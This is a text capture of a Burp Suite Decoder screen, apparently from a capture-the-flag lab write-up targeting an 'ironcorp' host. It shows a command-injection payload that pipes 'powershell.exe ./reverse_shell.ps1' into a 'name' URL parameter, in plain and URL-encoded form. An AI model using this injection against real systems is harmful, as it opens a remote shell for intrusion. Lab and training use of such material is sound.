 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20./reverse_shell.ps1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%25%32%30%2e%2f%72%65%76%65%72%73%65%5f%73%68%65%6c%6c%2e%70%73%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode